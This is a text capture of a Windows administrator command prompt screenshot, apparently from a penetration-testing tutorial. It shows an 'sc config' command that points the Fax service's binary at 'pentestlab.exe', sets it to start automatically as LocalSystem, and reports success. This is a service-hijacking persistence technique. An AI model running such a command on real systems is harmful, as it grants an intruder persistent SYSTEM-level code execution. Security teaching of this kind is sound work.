 Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>sc config Fax binPath= "C:\windows\system32\pentestlab.exe" start="auto" obj="LocalSystem"
[SC] ChangeServiceConfig SUCCESS
C:\Windows\system32>